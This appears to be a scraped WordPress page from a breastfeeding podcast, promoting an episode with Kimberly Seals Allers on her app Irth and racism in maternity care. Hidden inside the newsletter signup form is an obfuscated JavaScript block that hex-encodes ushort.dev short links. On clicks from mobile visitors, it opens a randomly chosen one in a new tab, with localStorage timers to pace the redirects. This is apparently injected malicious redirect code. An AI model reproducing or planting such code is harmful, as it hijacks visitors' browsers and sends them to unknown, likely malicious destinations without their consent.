<audio class="wp-audio-shortcode podcast-episode-1429" id="audio-1429-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/1429/racism-in-birth-and-breastfeeding-with-kimberly-seals-allers.mp3?blob_id=15250091&#038;_=1#038;download=true" /><a href="https://badassbreastfeedingpodcast.com/episode-player/1429/racism-in-birth-and-breastfeeding-with-kimberly-seals-allers.mp3?blob_id=15250091&#038;download=true">https://badassbreastfeedingpodcast.com/episode-player/1429/racism-in-birth-and-breastfeeding-with-kimberly-seals-allers.mp3?blob_id=15250091&#038;download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Kimberly Seals Allers discusses her new app, Irth, that will expose racism and bias in maternity and infant care. </p>
	</div>

	
</article>
								</div>

								
							<div class="col-12 col-lg-6 grid-sizer"></div>
						</div>

											</div>

					
			</div>

			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-697d49a8a91f5" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-697d49a8a91f5" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769818536" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>

		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
			});

			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
